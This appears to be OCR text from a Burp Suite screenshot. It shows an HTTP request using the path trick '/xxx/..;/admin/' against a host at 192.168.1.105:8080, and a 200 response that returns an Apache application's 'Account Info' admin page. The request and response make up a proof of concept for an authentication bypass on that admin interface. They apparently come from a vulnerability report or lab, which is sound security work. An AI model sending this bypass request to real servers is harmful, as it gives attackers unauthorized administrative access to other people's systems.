 1 × +
Send Cancel < ▼ > ▼ Target
Request
Pretty Raw Hex \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.1.105:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en;q=0.3,en-US;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Fri, 11 Aug 2023 03:12:33 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements.  See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership.  The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License.  You may obtain a copy of the License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in writing,
20 ~ software distributed under the License is distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 ~ KIND, either express or implied.  See the License for the
23 ~ specific language governing permissions and limitations
24 ~ under the License.
25 -->
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <title>
Account Info
</title>
30
31 <meta charset="utf-8"/>
32 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
33 <meta name="viewport" content="width=device-width, initial-scale=1"/>
Search...
0 matches